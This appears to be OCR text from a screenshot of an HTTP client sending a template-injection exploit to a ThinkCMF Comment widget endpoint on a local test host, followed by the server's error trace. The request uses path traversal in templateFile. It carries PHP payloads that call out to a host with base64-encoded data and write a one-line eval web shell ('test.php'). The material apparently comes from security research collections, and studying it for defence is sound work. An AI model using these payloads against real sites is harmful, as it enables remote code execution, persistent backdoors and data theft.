 Comment类模版引擎注
No envi
Comment类模版引擎注入
POST http://thinkcmf.test/index.php?g=Comment&m=Widget&a=fetch Params Send
Authorization Headers Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
templateFile /../public/indexa
content <php>file_get_contents('http://127.0.0.1/get.php?data='.base64_encode(123));</php>
prefix value
content <php>file_put_contents('test.php','<?php eval($_REQUEST[11]);')</php>
key value
Body Cookies Headers (10) Tests Status: 200
Pretty Raw Preview
:)
模板不存在[THEME_PATHComment/../public/indexa.html]
错误位置
FILE: E:\WWW\cms\ThinkCMFX\simplewind\Core\Common\functions.php LINE: 845
TRACE
#0 Think\Think::halt(模板不存在[THEME_PATHComment/../public/indexa.html]) called at [E:\WWW\cms\ThinkCMFX\simplewind\Core\Common\functions.php:845]
先知社区
零组资料文库